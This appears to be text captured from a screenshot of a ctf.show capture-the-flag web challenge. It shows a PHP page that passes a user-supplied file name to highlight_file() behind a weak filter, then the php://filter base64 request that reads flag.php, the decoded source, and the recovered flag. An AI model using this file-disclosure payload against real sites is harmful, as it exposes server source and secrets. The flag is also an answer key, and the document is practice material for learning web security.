 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-18 19:21:24
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
if(isset($_GET['u'])){
if($_GET['u']=='flag.php'){
die("no no no");
}else{
highlight_file($_GET['u']);
}
}
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdX
jAtMDktMTYgMTE6MjU6MDANCiMgQGVtYWlsOiBoMXhhQGN0ZmVyLmNvbQ0KIyBAbGluazoga
MD5
Base64
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0xNiA
xMToyNDozNw0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAtMDktMTYgMTE6Mj
U6MDANCiMgQGVtYWlsOiBoMXhhQGN0ZmVyLmNvbQ0KIyBAbGluazogaHR0cHM6Ly9jdGZlci5jb20NCg0KKi8NCg0KDQokZmxhZz0iY
3Rmc2hvd3thZDg1ZDMzZi1lMTAzLTRiOTYtOTUyNy0yYTFmOTA2NzIxYWV9Ijs=
全屏 保存 复制
1 Base64 解码 编码 码表 格式 none url-safe
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-16 11:25:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
全屏 保存 复制
$flag="ctfshow{ad85d33f-e103-4b96-9527-2a1f906721ae}";
欢迎 元素 控制台 源代码
Encryption Encoding SQL XSS LFI Help!
Load URL
https://81f02100-44d2-4d9f-a9a8-1517d592876a.challenge.ctf.show/?u=php://filter/read=convert.base64-encode/resource=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All